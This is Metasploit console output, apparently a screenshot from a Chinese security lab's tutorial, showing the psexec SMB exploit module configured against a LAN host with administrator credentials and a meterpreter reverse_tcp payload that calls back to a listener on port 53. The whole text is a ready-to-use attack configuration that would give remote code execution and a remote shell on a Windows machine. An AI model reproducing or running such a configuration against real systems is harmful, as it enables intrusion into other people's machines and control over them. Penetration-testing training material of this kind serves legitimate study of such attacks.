 msf exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.119 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass 123456 no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.5 yes The listen address (an interface may be specified)
LPORT 53 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
弥天安全实验室